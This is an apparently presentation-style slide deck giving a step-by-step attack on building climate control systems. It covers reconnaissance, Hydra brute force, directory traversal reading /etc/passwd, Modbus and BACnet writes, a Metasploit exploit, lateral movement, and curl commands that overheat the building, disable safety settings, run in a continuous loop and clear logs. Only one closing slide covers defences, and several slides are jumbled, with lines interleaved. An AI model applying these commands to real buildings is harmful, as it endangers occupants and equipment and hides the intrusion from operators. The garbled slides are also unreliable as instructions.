Slide 1

Hacking Climate Control Systems in Buildings
Step-by-Step Exploitation and Mitigation Strategies
By: Dennis Freyman

Slide 2

Objective and Layering
Exploit vulnerabilities in climate control systems.
Use a layered approach to systematically test security.
Focus on:
Software-based exploitation.
Minimal physical interaction.
Why a Layered Approach?
Systematic Testing: Explore each layer for vulnerabilities.
Adaptability: Move to the next step if no exploit is found.
Efficiency: Focus on exploitable weaknesses.

Slide 3


Step 1 – Initial Reconnaissance
Search for publicly exposed systems.
If nothing is publicly exposed (it wont be):
This can be done using tools like Shodan.
Example query:
Connect to guest Wi-Fi or an open Ethernet port.
Local network scans can be done with commands like:
title:"Building Management" OR "HVAC" port:80
sudo arp-scan --interface=wlan0 192.168.0.0/24
Investigate login pages, system details, and firmware versions.
Identify target devices (e.g., HVAC server).

Slide 4
Step 2: Service Enumeration

Slide 5

2a. Scan the Target Device:
Identify open ports and services:
Can be done with simple commands like:
nmap -A -p- 192.168.0.10
Services to look for may include:
HTTP
Modbus
BACnet

Slide 6

2b. Test Weak Credentials:
Default Logins
Automation
Often times services will have weak credentials for things like HVAC.
There are many tools for credential brute forcing, but common ones include JTR and Hydra. An example Hydra prompt would be:
Logins such as
"user"/"admin"
"admin"/"password"
hydra -l admin -P rockyou.txt 192.168.0.10 http-get /login
"root"/"password"
etc
This command uses username "admin" and tries passwords from the rockyou text file on http://192.168.0.10/login
are very common.

Slide 7
2c. Look for Vulnerable Directories:
Sometimes even if vulnerable services aren't open, there will be some kind of directory traversal possible.
Dirb
Manual testing:
Using
There will sometimes be vulnerability that can be quickly manually tested. Common checks include:
dirb http://192.168.0.10
/robots.txt
Using curl to try to manually traverse hidden directories on a website:
or similar, a user can enumerate all online paths related on that service.
F.e., dirb https://www.openai.com/ would return something like:
curl "http://192.168.0.10/config?file=../../etc/passwd"
/news
SQL/command injection
/safety
etc
etc

Slide 8

2d. Explore Protocol Services:
Port 502
Port 47808
Modbus:
BACnet
modbus-cli write -a 1 -r 40001 -v 90
bvlc_client -i 192.168.0.10bacwrite -i 192.168.0.10 -p 47808 -o 1 -v 110
Command above attempts to write a value to a specific Modbus register. If successful this can be further exploited to write malicious things into the register
Command 1 initiates a connection to the BACnet device at 192.168.0.10 for further interaction, such as discovering services or reading/writing properties.
Command 2 s using the bacwrite tool to write a value to a BACnet object. Attempts to the value 110 to object 1 on the BACnet device located at IP 192.168.0.10 on port 47808.
—

Slide 9
Step 3 – Exploitation

Slide 10

3a. Exploit Web Vulnerabilities:
1
Application:
Would be applicable assuming you got in through some kind of service/web vuln.
2
If you got in a HVAC service:
Test API commands:
curl -X POST -d "print(hi)" http://192.168.0.10/api/
3
If you got into some other web thing
Try and find further web vulnerabilities (which tend to be very common especially internally) to control HVAC

Slide 11



3b. Brute
Assuming you got in through some kind of credential related method, attempt to get further into the service. This can be done via more brute force or often simple directory traversal commands. F.e.:
1
ls -la /etc/hvac/
2
cat /etc/hvac/config.ini
etc
3

Slide 12


3c. Use Known Vulnerabilities:
As mentioned before, if services are running on the network they will sometimes be outdated.
Check for software exploits:
Example: Use Metasploit for Apache vulnerability:
searchsploit Apache 2.4.41
msfconsoleuse exploit/unix/webapp/apache_mod_cgi_bash_env_execset RHOST 192.168.0.10exploit
Uses searchsploit to look for known vulnerabilities of that version of apache
Uses metasploit to automatically attempt a known exploit on host 192.168.0.10.

Slide 13




Step 4 – Lateral Movement
Scan the Internal Network:
Connected Systems
Enumeration
Same credentials
Test for SMB/RDP vulnerabilities:
Often times things will be connected, so by gaining access to one thing you can automatically gain access to others
simple nmap commands like
If brute force succeeded, it is more then likely that the same login information will be used for other things too. You can just try it and see if it works.
nmap -sn 192.168.0.0/24
nmap -p445,3389 192.168.0.20 --script vuln
Similar idea, gaining access to remote computers serves as another vector for attack.

Slide 14
Step 5 – Attack Execution

Slide 15

Every system will be slightly different, so testing is required.
1
Overheat
curl -X POST -d "temp=120" http://192.168.0.10/api/setTemp
2
Disable Safety Mechanisms:
curl -X POST -d "safety=false" http://192.168.0.10/api/config
3
Automate Continuous Attack:
while true; do curl -X POST -d "temp=110" http://192.168.0.10/api/setTemp sleep 5done
4
Clear your tracks
Check common filepaths for log files
(will vary depending on the system)
Common directories include
/var/log/hvac_access.log
/var/log/auth
etc

Slide 16




Defending Your Climate Control Systems
1. Network Security
Segment IoT devices into separate VLANs.
Block unnecessary ports and protocols with firewalls
2. Access Controls
Enforce strong, unique passwords for all devices.
Use Multi-Factor Authentication (MFA) where possible.
3. Regular Updates
Apply firmware and software patches promptly.
Subscribe to CVE feeds for vulnerability notifications.
4. Disable Unused Features
Turn off unnecessary protocols (e.g., Modbus if not in use).
Lock down web interfaces and disable remote access when not needed.

Slide 17

Thank You!

